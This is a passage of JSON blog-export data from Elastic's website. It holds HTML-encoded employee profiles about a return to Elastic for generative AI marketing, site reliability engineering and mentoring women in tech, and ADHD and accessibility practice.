Accessibles-1680x980_1_(1).jpg","parent_uid":null,"tags":[],"title":"042523-Elastic-Blog-Meet_the_ERG-Accessibles-1680x980_1_(1).jpg","updated_at":"2023-05-12T21:40:01.048Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-05-17T14:00:00.050Z","user":"blte369ea3bcd6ac892"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte1618b626afedb36/645eb2313929fdf589402832/042523-Elastic-Blog-Meet_the_ERG-Accessibles-1680x980_1_(1).jpg"},"title":"ERGs encourage you to come as you are: Meet the Accessibles","title_l10n":"ERGs encourage you to come as you are: Meet the Accessibles","updated_at":"2024-10-10T19:09:24.207Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-meet-accessibles","publish_details":{"time":"2024-10-10T19:09:30.492Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt591eb6686c8a402a","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"Sunayana pivoted from sales to product marketing and returned to Elastic to work on generative AI. Here’s why returning to Elastic felt like coming home. ","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-08-12T23:14:35.259Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs25158bed58fb30dd"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAfter a 16-year career and her best-ever year in sales, Sunayana Vatassery pivoted to a role in product marketing. She wasn’t working for Elastic® at the time, but she’d return to the company once a product marketing role opened up in a move that she describes as \"coming home.\"\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSunayana is now senior product marketing manager, but when she joined Elastic the first time it was as a sales director working on the Revenue team. She was with the company for two years before deciding to leave.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“In 2020, I got a great opportunity to take yet another organization to the level of acquisition and/or IPO. I remember thinking back then, I wanted one more run with a smaller private company before growing my career at a public one,” she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSunayana returned in March 2024 with a new role to a company that feels like home, but has upleveled, she says. And while the number of Elasticians grew during the four years she was gone, the culture remained the same.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“The people make it so fabulous. So many folks I worked with previously are still here but they’ve moved around, expanded their roles, and done even cooler things. Everyone was supportive and wonderful [when I returned].\"\u003cbr /\u003e\u003cbr /\u003e”One thing that really brought me back was the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/our-values\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSource Code\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. As YOU, are is huge,\" she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe originally applied for the senior product marketing manager role in machine learning but during the interview process, Sunayana was surprised — and impressed — that her now manager restructured the role to a go-to-market (GTM) role to capitalize on her extensive sales and sales leadership experience.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Elastic showed me that [As YOU, are ethos] through the interview process. They really molded the role to me,” she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSunayana now works as a senior product marketing manager in GTM Search working closely with the newly minted Search Specialist team.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“There is a lot of emphasis on GenAI and vector databases in the market overall,” she says. “Our Product Marketing team is tasked with distilling how Elastic plays into these categories. We simplify complex information for all, whether it’s pitch decks, capturing internal and external customers stories, or educating the field on key Elastic differentiators that help elevate our voice in the market. We work closely with the Field Enablement team to ensure the field is trained on the ways Elastic enables our customers to build the best GenAI experiences.\"\u003cbr /\u003e\u003cbr /\u003eA great example of this is when she spoke about the importance of Elastic enabling generative AI experiences for all customers at this year’s sales kickoff meeting two months after rejoining.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“With generative AI, no one knows where to start, what models to use, or how to build the right GenAI strategy. There continues to be a fear around how it will impact private data,” Sunayana says of the general AI market. “At Elastic, search and generative AI are one in the same. What better way to tackle the uncertainties of generative AI than with a secure and proven technology [like Elasticsearch]?”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSunayana loves how focused the company has become and how much the Elastic solutions are prime for the market we’re in, she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“We have the right technology for companies to build the best GenAI experiences for their customers — my job is to help put together the most impactful customer stories in a way that people can relate to and reps can tell easily,” she says. “I want the world to know Elasticsearch is the most widely used vector database and the best search technology to help power generative AI experiences for any company.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“But transitioning into a new career wasn’t easy,” says Sunayana.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn sales, you are the CEO of your own territory and although you do work with other resources within the company, you have a defined goal: owning your own quota and path, she says. In product marketing, the goal is a moving target and the role is all about collaboration with product management, sales, leadership, and customer success. But it was a change she learned to love and respect.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFor others looking to switch roles, make sure you’re always learning, Sunayana says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Be curious, ask questions, and learn as much as you can,” she says. “Never think you know everything — be an open vessel of learning. Find the articles that make what you need to know interesting and take that extra step to fully understand your new field. Think about how else you can apply this technology that will be beneficial for the masses.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd the same advice applies to new Elasticians.\u003cbr /\u003e\u003cbr /\u003e“Get your hands on the product,” Sunayana says. “The more you can learn about the product the better. You don’t need to go deep, but you do need to know how customers use the product, why they love us, and what pain points our products address. This will make you better in your new role.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eJoin a company that celebrates you as YOU, are. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-back-to-elastic-work-in-ai\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eBrowse open roles\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csad5354fd03216c41"}}}],"publish_date":"2024-08-13","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"blt6d563296d3ba4a70","_content_type_uid":"tags_culture"},{"uid":"bltb45e90791ca95e3b","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt0d5167248fde2292","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-08-12T23:13:35.116Z","created_by":"blte369ea3bcd6ac892","file_size":"112692","filename":"Blog_Banner_Header_Dark_Color_720x420.jpg","parent_uid":null,"tags":[],"title":"Blog Banner Header_Dark Color_720x420.jpg","updated_at":"2024-08-12T23:13:35.116Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-08-13T14:00:00.365Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0d5167248fde2292/66ba971f316653117049c8c7/Blog_Banner_Header_Dark_Color_720x420.jpg"},"title":"Sunayana Vatassery came back to Elastic to work in generative AI","title_l10n":"Sunayana Vatassery came back to Elastic to work in generative AI","updated_at":"2024-10-10T19:01:45.763Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-back-to-elastic-work-in-ai","publish_details":{"time":"2024-10-10T19:01:50.625Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt2587dbb89b6e766c","_version":6,"locale":"en-us","ACL":{},"abstract_l10n":"Jasprit Panaich’s early interest in tech was fueled by a love of video games. Faced with a broken computer and a wish to play, she began to fix and optimize her computer to be able to play video games on it.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-08-19T22:16:27.273Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf7101dba04317876"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJasprit Panaich’s early interest in tech was fueled by a love of video games. Faced with a broken computer and a wish to play, she began to fix and optimize her computer to be able to play video games on it.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I like the curiosity of it, I could just tinker away and break it, then learn how to fix it.” Jasprit, senior manager, site reliability engineering at Elastic®, says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJasprit studied in schools that specialized in IT and computing, but at university, she was the only woman in the lecture hall of 50 people. As someone who played male-dominated sports growing up, she didn’t notice at first.\u003cbr /\u003e\u003cbr /\u003e“I was blind to being the only woman in the room,” she says. “I didn’t have the self-awareness to recognize that it was strange. It was hard work, but I’m stubborn and I wanted to do it [work in tech].”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe was also certain she didn’t want to be a programmer — coding wasn’t something she loved enough to do it daily. When searching for a life beyond coding, she found that engineering is multi-faceted. For her, network engineering had the full package and was her first role upon graduating.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“When I was at work, it was really eye opening to be exposed to more than simply writing lines of code daily,” Jasprit says. “Tech isn’t just about programming, it’s beautifully broad and tech has people at the heart of it.\"\u003cbr /\u003e\u003cbr /\u003eHer first job in network engineering was to build, automate, and stabilize global networks. Determined to learn more, she took on more responsibility and along the way discovered site reliability engineering (SRE).\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“During my night shifts, I would read up and study on how to make things more reliable,” Jasprit says. “And again, it was curiosity that fueled a lot of my work. I always strived for excellence, so to do that with engineering was incredibly fascinating.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAfter a work shift, she wanted to unwind by playing a video game, but it was offline. She thought more could be done to prevent that, so she took a risk and emailed the company who created the game with her resume and a promise that she could keep it online.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe company took Jasprit up on her offer and she moved to Ireland to work in network operations, specializing in reliability engineering.\u003cbr /\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“No two days in SRE are ever the same and I love that,” she says. “You have to have the empathy and understanding to merge reliability engineering, marketing, customer support, and retention to get to operational excellence. That’s a big theme in SRE.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAfter seven years, Jasprit moved back to England and joined Elastic’s SRE team for Elastic Cloud Platform.\u003cbr /\u003e\u003cbr /\u003e“I loved Elastic’s ethos on cloud,” she says. “Elastic has a program called Elastic Cares, where we can all donate, volunteer, and direct product donations to causes we care about. I can help charities host on Elastic Cloud.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt Elastic, Jasprit works to strengthen SRE by guaranteeing uptime and operational excellence through automation.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“It’s a wonderful experience to use all of my skills and experience working with people and in different backgrounds and bringing that into Elastic to get the best out of the people around me,” she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJasprit’s team is a combination of software engineers and site reliability engineers. Together, they work to develop, integrate, and maintain the health of the Elastic Search AI Platform. Ultimately, they ensure Elastic customers can retain high quality use of the platform at any time.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd with a range of skillsets in a globally distributed environment, Jasprit thinks of her team as the Swiss Army knife of SRE — they can tackle any issue.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs Jasprit’s career grew into leadership and management, she became more self-aware of being the only woman in the room. On a mission to change that, she invested in educating herself on how to coach for excellence and mentors, both officially and informally, other women in tech.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDuring an executive leadership course for women, Jasprit realized that women have a unique advantage in their set of skills that can translate to better results and leadership.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWith those she has mentored over the years, her approach always starts with\u0026nbsp;setting expectations for cadence, action items, and more. She also likes to ask them: “By when would you feel disappointed if you didn’t do that?”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“That question is a powerful tool because it reconnects people with what they want to do. It always turns thoughts and words into actions and direction. In engineering, we have to keep moving forward.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe also recommends asking a mentee: “What three things do you want to be known for?”\u003cbr /\u003e\u003cbr /\u003e“It’s simple but powerful and the answer can be eye opening,” Jasprit says. “It enables them to recognize their strengths and put a label on the impact and what drives them forward. It’s a good exercise to ground someone.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eReconnecting with yourself is something she recommends other women in tech do often.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Don’t lose sight of who you are. But with that, know it’s OK to try on other people’s styles. You can emulate leadership or the way people work, but come back to you and check in. Ask yourself, ‘Is this who I am?’\"\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“If you do that, the room around you gets comfortable,” Jasprit says. “When you try on other people’s approach, you’ll be able to understand them and work together easier.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eJoin a company that celebrates you as YOU, are. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://jobs.elastic.co/jobs/department/engineering?\u0026utm_source=http://elastic.co/\u0026utm_medium=referral\u0026utm_campaign=eb-wit\u0026utm_content=jasprit-blog\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eBrowse open roles\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb7925d5ce327414d"}}}],"publish_date":"2024-08-20","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltb45e90791ca95e3b","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blte120f921668b6085","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-08-19T22:13:46.369Z","created_by":"blte369ea3bcd6ac892","file_size":"178974","filename":"154738_-_WIT_-_Jasprit_LinkedIn_Banner_720x420_Dark.png","parent_uid":null,"tags":[],"title":"154738 - WIT - Jasprit_LinkedIn Banner_720x420_Dark.png","updated_at":"2024-08-19T22:13:46.369Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-08-20T14:00:00.474Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte120f921668b6085/66c3c39a03090534f7ae1113/154738_-_WIT_-_Jasprit_LinkedIn_Banner_720x420_Dark.png"},"title":"Jasprit Panaich on searching for a life beyond coding and the 2 transformational questions she likes to ask other women in tech","title_l10n":"Jasprit Panaich on searching for a life beyond coding and the 2 transformational questions she likes to ask other women in tech","updated_at":"2024-10-10T18:56:52.839Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-jasprit-panaich-questions-for-women-in-tech","publish_details":{"time":"2024-10-10T18:56:57.627Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt3e7dd77e5368932d","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"Craig Abbott was diagnosed with Attention-deficit/hyperactivity disorder (ADHD) three years ago, but he already had coping mechanisms he used every day to be productive. Read more.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-08-23T17:56:51.614Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb5c5585c917ea57e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCraig Abbott, design manager at Elastic®, was diagnosed with attention deficit hyperactivity disorder (ADHD) three years ago. It turns out he already had coping mechanisms he used every day to be productive.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Now that I’m diagnosed, it makes sense,” he says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile Craig doesn’t have a lot of the hyperactivity traits, he finds himself fidgeting and uses a variety of tools to stay focused. Craig uses a paper notebook and bullet journaling, fidget toys, a \"jail\" for his phone, and the \u003c/span\u003e\u003ca href=\"https://www.pomodorotechnique.com/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePomodoro technique\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e for time management.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I use loads of coping strategies,” he says. “I just kind of assumed it was normal.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCraig worked in a full-time accessibility role before joining Elastic. The organization was in-office and had an open floor plan. Upon returning to the office full-time after the pandemic, Craig said it was really evident how distracting the office environment was for him.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I struggled to get stuff done,” he says. “I would tune into other conversations, hear noises and other distractions. I don’t know if I struggled that much before [the pandemic], but I got used to doing stuff at home.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt Elastic, Craig is able to work from home thanks to the company’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-the-elastic-guide-to-distributed-work\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003edistributed by design\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e setup. He is no longer working in a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-elasticians-who-make-products-accessible\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ededicated accessibility role\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, but he is co-lead of the Accessibles Employee Resource Group and believes that the basics of accessibility should always be adhered to.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFor designers, that means using the right color contrasts, giving developers alternative text for icons or images, and making sure interactions are not reliant on using a mouse.\u003cbr /\u003e\u003cbr /\u003e“Accessibility doesn’t always need to be perfect right away. It can be iterative,” he says. “But there is a fear of getting it wrong, so people don’t try at all. One of the things that I’ve found and tried to help people with is, ‘It’s better to do something than nothing.’ There is a lot of stuff we can do day to day to make things better.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHaving worked in accessibility and as a neurodivergent person, there is a personal element to it, Craig says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Everyone targets the majority, so people in the margins remain there,” he says. “For me, there needs to be a real drive to include those people around the edges to make it better for everyone. I want to get people to see the impact of not doing the accessibility work.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd there is a lot that goes with accessibility, Craig says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“For example, using clear and simple language and making links obvious. This can help people who are neurodivergent, people like me who have focus issues, or people with dyslexia. There’s a misconception that accessibility is only for a disability. But we’ve probably all used captions on a video when it wasn’t appropriate to play it at volume.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“We need to see accessibility as a basic user need and something that often improves the entire user experience for everybody,” he says. “That’s what I'd like to get people thinking about. If we do make things accessible, it makes it better for everyone.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCraig also notes that there are different types of impairments that can affect people at different times. For example, a temporary disability could be when someone is in an arm-sling for a specific period of time, so they need accommodations. A situational disability could be if someone can’t hear because the environment is noisy, so they may rely more on text features, like subtitles.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“It’s this idea that if the features are there, everyone will need them,” Craig says. “Statistically, one in two of us will develop a disability at some point in our lives, so when we target the people in the margins, the design ends up better for everyone, including our future selves.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo make things more accessible at work, leaders and companies can implement flexible working hours and structured meetings.\u003cbr /\u003e\u003cbr /\u003e“Make sure meetings have agendas and action items,” Craig says. “For neurodivergent people, not having structure can stress us out.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCraig also recommends creating a team charter that outlines ways of working and communication styles. That way, everyone can chime in with how they best like to communicate (whether it’s video calls, Slack messages, emails, etc.), and team members can respect that.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEven though Craig is no longer working full-time in accessibility, he’s still \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-elasticians-who-make-products-accessible\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eactive in the industry\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and wants to continue to make things better.\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Accessibility is definitely getting better, people are starting to try and do things,” he says. “It’s important that people make an effort. There needs to be a cultural shift where people do a little bit often, instead of trying once to nail it down.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eWant to work for a company that encourages you to come as YOU, are? \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-accessibility-impacts-everyone\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eBrowse open roles\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb6afd55eae157baf"}}}],"publish_date":"2024-08-23","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"blt4bebb28f8e616e9a","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt5140226dc969219a","_version":1,"title":"158403 - Accessibles Month - Craig 